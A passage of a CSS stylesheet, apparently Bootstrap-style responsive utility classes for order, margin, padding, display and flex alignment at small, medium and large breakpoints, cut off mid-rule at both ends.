  align-self: stretch!important;
}

.order-first {
  order: -1!important;
}

.order-0 {
  order: 0!important;
}

.order-1 {
  order: 1!important;
}

.order-2 {
  order: 2!important;
}

.order-3 {
  order: 3!important;
}

.order-4 {
  order: 4!important;
}

.order-5 {
  order: 5!important;
}

.order-last {
  order: 6!important;
}

.m-0 {
  margin: 0!important;
}

.m-1 {
  margin: .25rem!important;
}

.m-2 {
  margin: .5rem!important;
}

.m-3 {
  margin: 1rem!important;
}

.m-4 {
  margin: 1.5rem!important;
}

.m-5 {
  margin: 3rem!important;
}

.m-auto {
  margin: auto!important;
}

.mx-0 {
  margin-right: 0!important;
  margin-left: 0!important;
}

.mx-1 {
  margin-right: .25rem!important;
  margin-left: .25rem!important;
}

.mx-2 {
  margin-right: .5rem!important;
  margin-left: .5rem!important;
}

.mx-3 {
  margin-right: 1rem!important;
  margin-left: 1rem!important;
}

.mx-4 {
  margin-right: 1.5rem!important;
  margin-left: 1.5rem!important;
}

.mx-5 {
  margin-right: 3rem!important;
  margin-left: 3rem!important;
}

.mx-auto {
  margin-right: auto!important;
  margin-left: auto!important;
}

.my-0 {
  margin-top: 0!important;
  margin-bottom: 0!important;
}

.my-1 {
  margin-top: .25rem!important;
  margin-bottom: .25rem!important;
}

.my-2 {
  margin-top: .5rem!important;
  margin-bottom: .5rem!important;
}

.my-3 {
  margin-top: 1rem!important;
  margin-bottom: 1rem!important;
}

.my-4 {
  margin-top: 1.5rem!important;
  margin-bottom: 1.5rem!important;
}

.my-5 {
  margin-top: 3rem!important;
  margin-bottom: 3rem!important;
}

.my-auto {
  margin-top: auto!important;
  margin-bottom: auto!important;
}

.mt-0 {
  margin-top: 0!important;
}

.mt-1 {
  margin-top: .25rem!important;
}

.mt-2 {
  margin-top: .5rem!important;
}

.mt-3 {
  margin-top: 1rem!important;
}

.mt-4 {
  margin-top: 1.5rem!important;
}

.mt-5 {
  margin-top: 3rem!important;
}

.mt-auto {
  margin-top: auto!important;
}

.me-0 {
  margin-right: 0!important;
}

.me-1 {
  margin-right: .25rem!important;
}

.me-2 {
  margin-right: .5rem!important;
}

.me-3 {
  margin-right: 1rem!important;
}

.me-4 {
  margin-right: 1.5rem!important;
}

.me-5 {
  margin-right: 3rem!important;
}

.me-auto {
  margin-right: auto!important;
}

.mb-0 {
  margin-bottom: 0!important;
}

.mb-1 {
  margin-bottom: .25rem!important;
}

.mb-2 {
  margin-bottom: .5rem!important;
}

.mb-3 {
  margin-bottom: 1rem!important;
}

.mb-4 {
  margin-bottom: 1.5rem!important;
}

.mb-5 {
  margin-bottom: 3rem!important;
}

.mb-auto {
  margin-bottom: auto!important;
}

.ms-0 {
  margin-left: 0!important;
}

.ms-1 {
  margin-left: .25rem!important;
}

.ms-2 {
  margin-left: .5rem!important;
}

.ms-3 {
  margin-left: 1rem!important;
}

.ms-4 {
  margin-left: 1.5rem!important;
}

.ms-5 {
  margin-left: 3rem!important;
}

.ms-auto {
  margin-left: auto!important;
}

.p-0 {
  padding: 0!important;
}

.p-1 {
  padding: .25rem!important;
}

.p-2 {
  padding: .5rem!important;
}

.p-3 {
  padding: 1rem!important;
}

.p-4 {
  padding: 1.5rem!important;
}

.p-5 {
  padding: 3rem!important;
}

.px-0 {
  padding-right: 0!important;
  padding-left: 0!important;
}

.px-1 {
  padding-right: .25rem!important;
  padding-left: .25rem!important;
}

.px-2 {
  padding-right: .5rem!important;
  padding-left: .5rem!important;
}

.px-3 {
  padding-right: 1rem!important;
  padding-left: 1rem!important;
}

.px-4 {
  padding-right: 1.5rem!important;
  padding-left: 1.5rem!important;
}

.px-5 {
  padding-right: 3rem!important;
  padding-left: 3rem!important;
}

.py-0 {
  padding-top: 0!important;
  padding-bottom: 0!important;
}

.py-1 {
  padding-top: .25rem!important;
  padding-bottom: .25rem!important;
}

.py-2 {
  padding-top: .5rem!important;
  padding-bottom: .5rem!important;
}

.py-3 {
  padding-top: 1rem!important;
  padding-bottom: 1rem!important;
}

.py-4 {
  padding-top: 1.5rem!important;
  padding-bottom: 1.5rem!important;
}

.py-5 {
  padding-top: 3rem!important;
  padding-bottom: 3rem!important;
}

.pt-0 {
  padding-top: 0!important;
}

.pt-1 {
  padding-top: .25rem!important;
}

.pt-2 {
  padding-top: .5rem!important;
}

.pt-3 {
  padding-top: 1rem!important;
}

.pt-4 {
  padding-top: 1.5rem!important;
}

.pt-5 {
  padding-top: 3rem!important;
}

.pe-0 {
  padding-right: 0!important;
}

.pe-1 {
  padding-right: .25rem!important;
}

.pe-2 {
  padding-right: .5rem!important;
}

.pe-3 {
  padding-right: 1rem!important;
}

.pe-4 {
  padding-right: 1.5rem!important;
}

.pe-5 {
  padding-right: 3rem!important;
}

.pb-0 {
  padding-bottom: 0!important;
}

.pb-1 {
  padding-bottom: .25rem!important;
}

.pb-2 {
  padding-bottom: .5rem!important;
}

.pb-3 {
  padding-bottom: 1rem!important;
}

.pb-4 {
  padding-bottom: 1.5rem!important;
}

.pb-5 {
  padding-bottom: 3rem!important;
}

.ps-0 {
  padding-left: 0!important;
}

.ps-1 {
  padding-left: .25rem!important;
}

.ps-2 {
  padding-left: .5rem!important;
}

.ps-3 {
  padding-left: 1rem!important;
}

.ps-4 {
  padding-left: 1.5rem!important;
}

.ps-5 {
  padding-left: 3rem!important;
}

@media (min-width:576px) {
  .d-sm-inline {
    display: inline!important;
  }

  .d-sm-inline-block {
    display: inline-block!important;
  }

  .d-sm-block {
    display: block!important;
  }

  .d-sm-grid {
    display: grid!important;
  }

  .d-sm-inline-grid {
    display: inline-grid!important;
  }

  .d-sm-table {
    display: table!important;
  }

  .d-sm-table-row {
    display: table-row!important;
  }

  .d-sm-table-cell {
    display: table-cell!important;
  }

  .d-sm-flex {
    display: flex!important;
  }

  .d-sm-inline-flex {
    display: inline-flex!important;
  }

  .d-sm-none {
    display: none!important;
  }

  .flex-sm-fill {
    flex: 1 1 auto!important;
  }

  .flex-sm-row {
    flex-direction: row!important;
  }

  .flex-sm-column {
    flex-direction: column!important;
  }

  .flex-sm-row-reverse {
    flex-direction: row-reverse!important;
  }

  .flex-sm-column-reverse {
    flex-direction: column-reverse!important;
  }

  .flex-sm-grow-0 {
    flex-grow: 0!important;
  }

  .flex-sm-grow-1 {
    flex-grow: 1!important;
  }

  .flex-sm-shrink-0 {
    flex-shrink: 0!important;
  }

  .flex-sm-shrink-1 {
    flex-shrink: 1!important;
  }

  .flex-sm-wrap {
    flex-wrap: wrap!important;
  }

  .flex-sm-nowrap {
    flex-wrap: nowrap!important;
  }

  .flex-sm-wrap-reverse {
    flex-wrap: wrap-reverse!important;
  }

  .justify-content-sm-start {
    justify-content: flex-start!important;
  }

  .justify-content-sm-end {
    justify-content: flex-end!important;
  }

  .justify-content-sm-center {
    justify-content: center!important;
  }

  .justify-content-sm-between {
    justify-content: space-between!important;
  }

  .justify-content-sm-around {
    justify-content: space-around!important;
  }

  .justify-content-sm-evenly {
    justify-content: space-evenly!important;
  }

  .align-items-sm-start {
    align-items: flex-start!important;
  }

  .align-items-sm-end {
    align-items: flex-end!important;
  }

  .align-items-sm-center {
    align-items: center!important;
  }

  .align-items-sm-baseline {
    align-items: baseline!important;
  }

  .align-items-sm-stretch {
    align-items: stretch!important;
  }

  .align-content-sm-start {
    align-content: flex-start!important;
  }

  .align-content-sm-end {
    align-content: flex-end!important;
  }

  .align-content-sm-center {
    align-content: center!important;
  }

  .align-content-sm-between {
    align-content: space-between!important;
  }

  .align-content-sm-around {
    align-content: space-around!important;
  }

  .align-content-sm-stretch {
    align-content: stretch!important;
  }

  .align-self-sm-auto {
    align-self: auto!important;
  }

  .align-self-sm-start {
    align-self: flex-start!important;
  }

  .align-self-sm-end {
    align-self: flex-end!important;
  }

  .align-self-sm-center {
    align-self: center!important;
  }

  .align-self-sm-baseline {
    align-self: baseline!important;
  }

  .align-self-sm-stretch {
    align-self: stretch!important;
  }

  .order-sm-first {
    order: -1!important;
  }

  .order-sm-0 {
    order: 0!important;
  }

  .order-sm-1 {
    order: 1!important;
  }

  .order-sm-2 {
    order: 2!important;
  }

  .order-sm-3 {
    order: 3!important;
  }

  .order-sm-4 {
    order: 4!important;
  }

  .order-sm-5 {
    order: 5!important;
  }

  .order-sm-last {
    order: 6!important;
  }

  .m-sm-0 {
    margin: 0!important;
  }

  .m-sm-1 {
    margin: .25rem!important;
  }

  .m-sm-2 {
    margin: .5rem!important;
  }

  .m-sm-3 {
    margin: 1rem!important;
  }

  .m-sm-4 {
    margin: 1.5rem!important;
  }

  .m-sm-5 {
    margin: 3rem!important;
  }

  .m-sm-auto {
    margin: auto!important;
  }

  .mx-sm-0 {
    margin-right: 0!important;
    margin-left: 0!important;
  }

  .mx-sm-1 {
    margin-right: .25rem!important;
    margin-left: .25rem!important;
  }

  .mx-sm-2 {
    margin-right: .5rem!important;
    margin-left: .5rem!important;
  }

  .mx-sm-3 {
    margin-right: 1rem!important;
    margin-left: 1rem!important;
  }

  .mx-sm-4 {
    margin-right: 1.5rem!important;
    margin-left: 1.5rem!important;
  }

  .mx-sm-5 {
    margin-right: 3rem!important;
    margin-left: 3rem!important;
  }

  .mx-sm-auto {
    margin-right: auto!important;
    margin-left: auto!important;
  }

  .my-sm-0 {
    margin-top: 0!important;
    margin-bottom: 0!important;
  }

  .my-sm-1 {
    margin-top: .25rem!important;
    margin-bottom: .25rem!important;
  }

  .my-sm-2 {
    margin-top: .5rem!important;
    margin-bottom: .5rem!important;
  }

  .my-sm-3 {
    margin-top: 1rem!important;
    margin-bottom: 1rem!important;
  }

  .my-sm-4 {
    margin-top: 1.5rem!important;
    margin-bottom: 1.5rem!important;
  }

  .my-sm-5 {
    margin-top: 3rem!important;
    margin-bottom: 3rem!important;
  }

  .my-sm-auto {
    margin-top: auto!important;
    margin-bottom: auto!important;
  }

  .mt-sm-0 {
    margin-top: 0!important;
  }

  .mt-sm-1 {
    margin-top: .25rem!important;
  }

  .mt-sm-2 {
    margin-top: .5rem!important;
  }

  .mt-sm-3 {
    margin-top: 1rem!important;
  }

  .mt-sm-4 {
    margin-top: 1.5rem!important;
  }

  .mt-sm-5 {
    margin-top: 3rem!important;
  }

  .mt-sm-auto {
    margin-top: auto!important;
  }

  .me-sm-0 {
    margin-right: 0!important;
  }

  .me-sm-1 {
    margin-right: .25rem!important;
  }

  .me-sm-2 {
    margin-right: .5rem!important;
  }

  .me-sm-3 {
    margin-right: 1rem!important;
  }

  .me-sm-4 {
    margin-right: 1.5rem!important;
  }

  .me-sm-5 {
    margin-right: 3rem!important;
  }

  .me-sm-auto {
    margin-right: auto!important;
  }

  .mb-sm-0 {
    margin-bottom: 0!important;
  }

  .mb-sm-1 {
    margin-bottom: .25rem!important;
  }

  .mb-sm-2 {
    margin-bottom: .5rem!important;
  }

  .mb-sm-3 {
    margin-bottom: 1rem!important;
  }

  .mb-sm-4 {
    margin-bottom: 1.5rem!important;
  }

  .mb-sm-5 {
    margin-bottom: 3rem!important;
  }

  .mb-sm-auto {
    margin-bottom: auto!important;
  }

  .ms-sm-0 {
    margin-left: 0!important;
  }

  .ms-sm-1 {
    margin-left: .25rem!important;
  }

  .ms-sm-2 {
    margin-left: .5rem!important;
  }

  .ms-sm-3 {
    margin-left: 1rem!important;
  }

  .ms-sm-4 {
    margin-left: 1.5rem!important;
  }

  .ms-sm-5 {
    margin-left: 3rem!important;
  }

  .ms-sm-auto {
    margin-left: auto!important;
  }

  .p-sm-0 {
    padding: 0!important;
  }

  .p-sm-1 {
    padding: .25rem!important;
  }

  .p-sm-2 {
    padding: .5rem!important;
  }

  .p-sm-3 {
    padding: 1rem!important;
  }

  .p-sm-4 {
    padding: 1.5rem!important;
  }

  .p-sm-5 {
    padding: 3rem!important;
  }

  .px-sm-0 {
    padding-right: 0!important;
    padding-left: 0!important;
  }

  .px-sm-1 {
    padding-right: .25rem!important;
    padding-left: .25rem!important;
  }

  .px-sm-2 {
    padding-right: .5rem!important;
    padding-left: .5rem!important;
  }

  .px-sm-3 {
    padding-right: 1rem!important;
    padding-left: 1rem!important;
  }

  .px-sm-4 {
    padding-right: 1.5rem!important;
    padding-left: 1.5rem!important;
  }

  .px-sm-5 {
    padding-right: 3rem!important;
    padding-left: 3rem!important;
  }

  .py-sm-0 {
    padding-top: 0!important;
    padding-bottom: 0!important;
  }

  .py-sm-1 {
    padding-top: .25rem!important;
    padding-bottom: .25rem!important;
  }

  .py-sm-2 {
    padding-top: .5rem!important;
    padding-bottom: .5rem!important;
  }

  .py-sm-3 {
    padding-top: 1rem!important;
    padding-bottom: 1rem!important;
  }

  .py-sm-4 {
    padding-top: 1.5rem!important;
    padding-bottom: 1.5rem!important;
  }

  .py-sm-5 {
    padding-top: 3rem!important;
    padding-bottom: 3rem!important;
  }

  .pt-sm-0 {
    padding-top: 0!important;
  }

  .pt-sm-1 {
    padding-top: .25rem!important;
  }

  .pt-sm-2 {
    padding-top: .5rem!important;
  }

  .pt-sm-3 {
    padding-top: 1rem!important;
  }

  .pt-sm-4 {
    padding-top: 1.5rem!important;
  }

  .pt-sm-5 {
    padding-top: 3rem!important;
  }

  .pe-sm-0 {
    padding-right: 0!important;
  }

  .pe-sm-1 {
    padding-right: .25rem!important;
  }

  .pe-sm-2 {
    padding-right: .5rem!important;
  }

  .pe-sm-3 {
    padding-right: 1rem!important;
  }

  .pe-sm-4 {
    padding-right: 1.5rem!important;
  }

  .pe-sm-5 {
    padding-right: 3rem!important;
  }

  .pb-sm-0 {
    padding-bottom: 0!important;
  }

  .pb-sm-1 {
    padding-bottom: .25rem!important;
  }

  .pb-sm-2 {
    padding-bottom: .5rem!important;
  }

  .pb-sm-3 {
    padding-bottom: 1rem!important;
  }

  .pb-sm-4 {
    padding-bottom: 1.5rem!important;
  }

  .pb-sm-5 {
    padding-bottom: 3rem!important;
  }

  .ps-sm-0 {
    padding-left: 0!important;
  }

  .ps-sm-1 {
    padding-left: .25rem!important;
  }

  .ps-sm-2 {
    padding-left: .5rem!important;
  }

  .ps-sm-3 {
    padding-left: 1rem!important;
  }

  .ps-sm-4 {
    padding-left: 1.5rem!important;
  }

  .ps-sm-5 {
    padding-left: 3rem!important;
  }
}

@media (min-width:768px) {
  .d-md-inline {
    display: inline!important;
  }

  .d-md-inline-block {
    display: inline-block!important;
  }

  .d-md-block {
    display: block!important;
  }

  .d-md-grid {
    display: grid!important;
  }

  .d-md-inline-grid {
    display: inline-grid!important;
  }

  .d-md-table {
    display: table!important;
  }

  .d-md-table-row {
    display: table-row!important;
  }

  .d-md-table-cell {
    display: table-cell!important;
  }

  .d-md-flex {
    display: flex!important;
  }

  .d-md-inline-flex {
    display: inline-flex!important;
  }

  .d-md-none {
    display: none!important;
  }

  .flex-md-fill {
    flex: 1 1 auto!important;
  }

  .flex-md-row {
    flex-direction: row!important;
  }

  .flex-md-column {
    flex-direction: column!important;
  }

  .flex-md-row-reverse {
    flex-direction: row-reverse!important;
  }

  .flex-md-column-reverse {
    flex-direction: column-reverse!important;
  }

  .flex-md-grow-0 {
    flex-grow: 0!important;
  }

  .flex-md-grow-1 {
    flex-grow: 1!important;
  }

  .flex-md-shrink-0 {
    flex-shrink: 0!important;
  }

  .flex-md-shrink-1 {
    flex-shrink: 1!important;
  }

  .flex-md-wrap {
    flex-wrap: wrap!important;
  }

  .flex-md-nowrap {
    flex-wrap: nowrap!important;
  }

  .flex-md-wrap-reverse {
    flex-wrap: wrap-reverse!important;
  }

  .justify-content-md-start {
    justify-content: flex-start!important;
  }

  .justify-content-md-end {
    justify-content: flex-end!important;
  }

  .justify-content-md-center {
    justify-content: center!important;
  }

  .justify-content-md-between {
    justify-content: space-between!important;
  }

  .justify-content-md-around {
    justify-content: space-around!important;
  }

  .justify-content-md-evenly {
    justify-content: space-evenly!important;
  }

  .align-items-md-start {
    align-items: flex-start!important;
  }

  .align-items-md-end {
    align-items: flex-end!important;
  }

  .align-items-md-center {
    align-items: center!important;
  }

  .align-items-md-baseline {
    align-items: baseline!important;
  }

  .align-items-md-stretch {
    align-items: stretch!important;
  }

  .align-content-md-start {
    align-content: flex-start!important;
  }

  .align-content-md-end {
    align-content: flex-end!important;
  }

  .align-content-md-center {
    align-content: center!important;
  }

  .align-content-md-between {
    align-content: space-between!important;
  }

  .align-content-md-around {
    align-content: space-around!important;
  }

  .align-content-md-stretch {
    align-content: stretch!important;
  }

  .align-self-md-auto {
    align-self: auto!important;
  }

  .align-self-md-start {
    align-self: flex-start!important;
  }

  .align-self-md-end {
    align-self: flex-end!important;
  }

  .align-self-md-center {
    align-self: center!important;
  }

  .align-self-md-baseline {
    align-self: baseline!important;
  }

  .align-self-md-stretch {
    align-self: stretch!important;
  }

  .order-md-first {
    order: -1!important;
  }

  .order-md-0 {
    order: 0!important;
  }

  .order-md-1 {
    order: 1!important;
  }

  .order-md-2 {
    order: 2!important;
  }

  .order-md-3 {
    order: 3!important;
  }

  .order-md-4 {
    order: 4!important;
  }

  .order-md-5 {
    order: 5!important;
  }

  .order-md-last {
    order: 6!important;
  }

  .m-md-0 {
    margin: 0!important;
  }

  .m-md-1 {
    margin: .25rem!important;
  }

  .m-md-2 {
    margin: .5rem!important;
  }

  .m-md-3 {
    margin: 1rem!important;
  }

  .m-md-4 {
    margin: 1.5rem!important;
  }

  .m-md-5 {
    margin: 3rem!important;
  }

  .m-md-auto {
    margin: auto!important;
  }

  .mx-md-0 {
    margin-right: 0!important;
    margin-left: 0!important;
  }

  .mx-md-1 {
    margin-right: .25rem!important;
    margin-left: .25rem!important;
  }

  .mx-md-2 {
    margin-right: .5rem!important;
    margin-left: .5rem!important;
  }

  .mx-md-3 {
    margin-right: 1rem!important;
    margin-left: 1rem!important;
  }

  .mx-md-4 {
    margin-right: 1.5rem!important;
    margin-left: 1.5rem!important;
  }

  .mx-md-5 {
    margin-right: 3rem!important;
    margin-left: 3rem!important;
  }

  .mx-md-auto {
    margin-right: auto!important;
    margin-left: auto!important;
  }

  .my-md-0 {
    margin-top: 0!important;
    margin-bottom: 0!important;
  }

  .my-md-1 {
    margin-top: .25rem!important;
    margin-bottom: .25rem!important;
  }

  .my-md-2 {
    margin-top: .5rem!important;
    margin-bottom: .5rem!important;
  }

  .my-md-3 {
    margin-top: 1rem!important;
    margin-bottom: 1rem!important;
  }

  .my-md-4 {
    margin-top: 1.5rem!important;
    margin-bottom: 1.5rem!important;
  }

  .my-md-5 {
    margin-top: 3rem!important;
    margin-bottom: 3rem!important;
  }

  .my-md-auto {
    margin-top: auto!important;
    margin-bottom: auto!important;
  }

  .mt-md-0 {
    margin-top: 0!important;
  }

  .mt-md-1 {
    margin-top: .25rem!important;
  }

  .mt-md-2 {
    margin-top: .5rem!important;
  }

  .mt-md-3 {
    margin-top: 1rem!important;
  }

  .mt-md-4 {
    margin-top: 1.5rem!important;
  }

  .mt-md-5 {
    margin-top: 3rem!important;
  }

  .mt-md-auto {
    margin-top: auto!important;
  }

  .me-md-0 {
    margin-right: 0!important;
  }

  .me-md-1 {
    margin-right: .25rem!important;
  }

  .me-md-2 {
    margin-right: .5rem!important;
  }

  .me-md-3 {
    margin-right: 1rem!important;
  }

  .me-md-4 {
    margin-right: 1.5rem!important;
  }

  .me-md-5 {
    margin-right: 3rem!important;
  }

  .me-md-auto {
    margin-right: auto!important;
  }

  .mb-md-0 {
    margin-bottom: 0!important;
  }

  .mb-md-1 {
    margin-bottom: .25rem!important;
  }

  .mb-md-2 {
    margin-bottom: .5rem!important;
  }

  .mb-md-3 {
    margin-bottom: 1rem!important;
  }

  .mb-md-4 {
    margin-bottom: 1.5rem!important;
  }

  .mb-md-5 {
    margin-bottom: 3rem!important;
  }

  .mb-md-auto {
    margin-bottom: auto!important;
  }

  .ms-md-0 {
    margin-left: 0!important;
  }

  .ms-md-1 {
    margin-left: .25rem!important;
  }

  .ms-md-2 {
    margin-left: .5rem!important;
  }

  .ms-md-3 {
    margin-left: 1rem!important;
  }

  .ms-md-4 {
    margin-left: 1.5rem!important;
  }

  .ms-md-5 {
    margin-left: 3rem!important;
  }

  .ms-md-auto {
    margin-left: auto!important;
  }

  .p-md-0 {
    padding: 0!important;
  }

  .p-md-1 {
    padding: .25rem!important;
  }

  .p-md-2 {
    padding: .5rem!important;
  }

  .p-md-3 {
    padding: 1rem!important;
  }

  .p-md-4 {
    padding: 1.5rem!important;
  }

  .p-md-5 {
    padding: 3rem!important;
  }

  .px-md-0 {
    padding-right: 0!important;
    padding-left: 0!important;
  }

  .px-md-1 {
    padding-right: .25rem!important;
    padding-left: .25rem!important;
  }

  .px-md-2 {
    padding-right: .5rem!important;
    padding-left: .5rem!important;
  }

  .px-md-3 {
    padding-right: 1rem!important;
    padding-left: 1rem!important;
  }

  .px-md-4 {
    padding-right: 1.5rem!important;
    padding-left: 1.5rem!important;
  }

  .px-md-5 {
    padding-right: 3rem!important;
    padding-left: 3rem!important;
  }

  .py-md-0 {
    padding-top: 0!important;
    padding-bottom: 0!important;
  }

  .py-md-1 {
    padding-top: .25rem!important;
    padding-bottom: .25rem!important;
  }

  .py-md-2 {
    padding-top: .5rem!important;
    padding-bottom: .5rem!important;
  }

  .py-md-3 {
    padding-top: 1rem!important;
    padding-bottom: 1rem!important;
  }

  .py-md-4 {
    padding-top: 1.5rem!important;
    padding-bottom: 1.5rem!important;
  }

  .py-md-5 {
    padding-top: 3rem!important;
    padding-bottom: 3rem!important;
  }

  .pt-md-0 {
    padding-top: 0!important;
  }

  .pt-md-1 {
    padding-top: .25rem!important;
  }

  .pt-md-2 {
    padding-top: .5rem!important;
  }

  .pt-md-3 {
    padding-top: 1rem!important;
  }

  .pt-md-4 {
    padding-top: 1.5rem!important;
  }

  .pt-md-5 {
    padding-top: 3rem!important;
  }

  .pe-md-0 {
    padding-right: 0!important;
  }

  .pe-md-1 {
    padding-right: .25rem!important;
  }

  .pe-md-2 {
    padding-right: .5rem!important;
  }

  .pe-md-3 {
    padding-right: 1rem!important;
  }

  .pe-md-4 {
    padding-right: 1.5rem!important;
  }

  .pe-md-5 {
    padding-right: 3rem!important;
  }

  .pb-md-0 {
    padding-bottom: 0!important;
  }

  .pb-md-1 {
    padding-bottom: .25rem!important;
  }

  .pb-md-2 {
    padding-bottom: .5rem!important;
  }

  .pb-md-3 {
    padding-bottom: 1rem!important;
  }

  .pb-md-4 {
    padding-bottom: 1.5rem!important;
  }

  .pb-md-5 {
    padding-bottom: 3rem!important;
  }

  .ps-md-0 {
    padding-left: 0!important;
  }

  .ps-md-1 {
    padding-left: .25rem!important;
  }

  .ps-md-2 {
    padding-left: .5rem!important;
  }

  .ps-md-3 {
    padding-left: 1rem!important;
  }

  .ps-md-4 {
    padding-left: 1.5rem!important;
  }

  .ps-md-5 {
    padding-left: 3rem!important;
  }
}

@media (min-width:992px) {
  .d-lg-inline {
    display: inline!important;
  }

  .d-lg-inline-block {
    display: inline-block!important;
  }

  .d-lg-block {
    display: block!important;
  }

  .d-lg-grid {
    display: grid!important;
  }

  .d-lg-inline-grid {
    display: inline-grid!important;
  }

  .d-lg-table {
    display: table!important;
  }

  .d-lg-table-row {
    display: table-row!important;
  }

  .d-lg-table-cell {
    display: table-cell!important;
  }

  .d-lg-flex {
    display: flex!important;
  }

  .d-lg-inline-flex {
    display: inline-flex!important;
  }

  .d-lg-none {
    display: none!important;
  }

  .flex-lg-fill {
    flex: 1 1 auto!important;
  }

  .flex-lg-row {
    flex-direction: row!important;
  }

  .flex-lg-column {
    flex-direction: column!important;
  }

  .flex-lg-row-reverse {
    flex-direction: row-reverse!important;
  }

  .flex-lg-column-reverse {
    flex-direction: column-reverse!important;
  }

  .flex-lg-grow-0 {
    flex-grow: 0!important;
  }

  .flex-lg-grow-1 {
    flex-grow: 1!important;
  }

  .flex-lg-shrink-0 {
    flex-shrink: 0!important;
  }

  .flex-lg-shrink-1 {
    flex-shrink: 1!important;
  }

  .flex-lg-wrap {
    flex-wrap: wrap!important;
  }

  .flex-lg-nowrap {
    flex-wrap: nowrap!important;
  }

  .flex-lg-wrap-reverse {
    flex-wrap: wrap-reverse!important;
  }

  .justify-content-lg-start {
    justify-content: flex-start!important;
  }

  .justify-content-lg-end {
    justify-content: flex-end!important;
  }

  .justify-content-lg-center {
    justify-content: center!important;
  }

  .justify-content-lg-between {
    justify-content: space-between!important;
  }

  .justify-content-lg-around {
    justify-content: space-around!important;
  }

  .justify-content-lg-evenly {
    justify-content: space-evenly!important;
  }

  .align-items-lg-start {
    align-items: flex-start!important;
  }

  .align-items-lg-end {
    align-items: flex-end!important;
  }

  .align-items-lg-center {
    align-items: center!important;
  }

  .align-items-lg-baseline {
    align-items: baseline!important;
  }

  .align-items-lg-stretch {
    align-items: stretch!important;
  }

  .align-content-lg-start {
    align-content: flex-start!important;
  }

  .align-content-lg-end {
    align-content: flex-end!important;
  }

  .align-content-lg-center {
    align-content: center!important;
  }

  .align-content-lg-between {
    align-content: space-between!important;
  }

  .align-content-lg-around {
    align-content: space-around!important;
  }

  .align-content-lg-stretch {
    align-content: stretch!important;
  }

  .align-self-lg-auto {
    align-self: auto!important;
  }

  .align-self-lg-start {
    align-self: flex-start!important;
  }

  .align-self-lg-end {
    align-self: flex-end!important;
  }

  .align-self-lg-center {
    align-self: center!important;
  }

  .align-self-lg-baseline {
    align-self: baseline!important;
  }

  .align-self-lg-stretch {
    align-self: stretch!important;
  }

  .order-lg-first {
    order: -1!important;
  }

  .order-lg-0 {
    order: 0!important;
  }

  .order-lg-1 {
    order: 1!important;
  }

  .order-lg-2 {
    order: 2!important;
  }

  .order-lg-3 {
    order: 3!important;
  }

  .order-lg-4 {
    order: 4!important;
  }

  .order-lg-5 {
    order: 5!important;
  }

  .order-lg-last {
    order: 6!important;
  }

  .m-lg-0 {
    margin: 0!important;
  }

  .m-lg-1 {
    margin: .25rem!important;
  }

  .m-lg-2 {
    margin: .5rem!important;
  }

  .m-lg-3 {
    margin: 1rem!important;
  }

  .m-lg-4 {
    margin: 1.5rem!important;
  }

  .m-lg-5 {
    margin: 3rem!important;
  }

  .m-lg-auto {
    margin: auto!important;
  }

  .mx-lg-0 {
    margin-right: 0!important;
    margin-left: 0!important;
  }

  .mx-lg-1 {
    margin-right: .25rem!important;
    margin-left: .25rem!important;
  }

  .mx-lg-2 {
    margin-right: .5rem!important;
    margin-left: .5rem!important;
  }

  .mx-lg-3 {
    margin-right: 1rem!important;
    margin-left: 1rem!important;
  }

  .mx-lg-4 {
    margin-right: 1.5rem!important;
    margin-left: 1.5rem!important;
  }

  .mx-lg-5 {
    margin-right: 3rem!important;
    margin-left: 3rem!important;
  }

  .mx-lg-auto {
    margin-right: auto!important;
    margin-left: auto!important;
  }

  .my-lg-0 {
    margin-top: 0!important;
    margin-bottom: 0!important;
  }

  .my-lg-1 {
    margin-top: .25rem!important;
    margin-bottom: .25rem!important;
  }

  .my-lg-2 {
    margin-top: .5rem!important;
    margin-bottom: .5rem!important;
  }

  .my-lg-3 {
    margin-top: 1rem!important;
    margin-bottom: 1rem!important;
  }

  .my-lg-4 {
    margin-top: 1.5rem!important;
    margin-bottom: 1.5rem!important;
  }

  .my-lg-5 {
    margin-top: 3rem!important;
    margin-bottom: 3rem!important;
  }

  .my-lg-auto {
    margin-top: auto!important;
    margin-bottom: auto!important;
  }

  .mt-lg-0 {
    margin-top: 0!important;
  }

  .mt-lg-1 {
    margin-top: .25rem!important;
  }

  .mt-lg-2 {
    margin-top: .5rem!important;
  }

  .mt-lg-3 {
    margin-top: 1rem!important;
  }

  .mt-lg-4 {
    margin-top: 1.5rem!important;
  }

  .mt-lg-5 {
    margin-top: 3rem!important;
  }

  .mt-lg-auto {
    margin-top: auto!important;
  }

  .me-lg-0 {
    margin-right: 0!important;
  }

  .me-lg-1 {
    margin-right: .25rem!important;
  }

  .me-lg-2 {
    margin-right: .5rem!important;
  }

  .me-lg-3 {
    margin-right: 1rem!important;
  }

  .me-lg-4 {
    margin-right: 1.5rem!important;
  }

  .me-lg-5 {
    margin-right: 3rem!important;
  }

  .me-lg-auto {
    margin-right: auto!important;
  }

  .mb-lg-0 {
    margin-bottom: 0!important;
  }

  .mb-lg-1 {
    margin-bottom: .25rem!important;
  }

  .mb-lg-2 {
    margin-bottom: .5rem!important;
  }

  .mb-lg-3 {
    margin-bottom: 1rem!important;
  }

  .mb-lg-4 {
    margin-bottom: 1.5rem!important;
  }

  .mb-lg-5 {
    margin-bottom: 3rem!important;
  }

  .mb-lg-auto {
    margin-bottom: auto!important;
  }

  .ms-lg-0 {
    margin-left: 0!important;
  }

  .ms-lg-1 {
    margin-left: .25rem!important;
  }

  .ms-lg-2 {
    margin-left: .5rem!important;
  }

  .ms-lg-3 {
    margin-left: 1rem!important;
  }

  .ms-lg-4 {
    margin-left: 1.5rem!important;
  }

  .ms-lg-5 {
    margin-left: 3rem!important;
  }

  .ms-lg-auto {
    margin-left: auto!important;
  }

  .p-lg-0 {
    padding: 0!important;
  }

  .p-lg-1 {
    padding: .25rem!important;
  }

  .p-lg-2 {
    padding: .5rem!important;
  }

  .p-lg-3 {
    padding: 1rem!important;
  }

  .p-lg-4 {
    padding: 1.5rem!important;
  }

  .p-lg-5 {
    padding: 3rem!important;
  }

  .px-lg-0 {
    padding-right: 0!important;
    padding-left: 0!important;
  }

  .px-lg-1 {
    padding-right: .25rem!important;
    padding-left: .25rem!important;
  }

  .px-lg-2 {
    padding-right: .5rem!important;
    padding-left: .5rem!important;
  }

  .px-lg-3 {
    padding-right: 1rem!important;
    padding-left: 1rem!important;
  }

  .px-lg-4 {
    padding-right: 1.5rem!important;
    padding-left: 1.5rem!important;
  }

  .px-lg-5 {
    padding-right: 3rem!important;
    padding-left: 3rem!important;
  }

  .py-lg-0 {
    padding-top: 0!important;
    padding-bottom: 0!important;
  }

  .py-lg-1 {
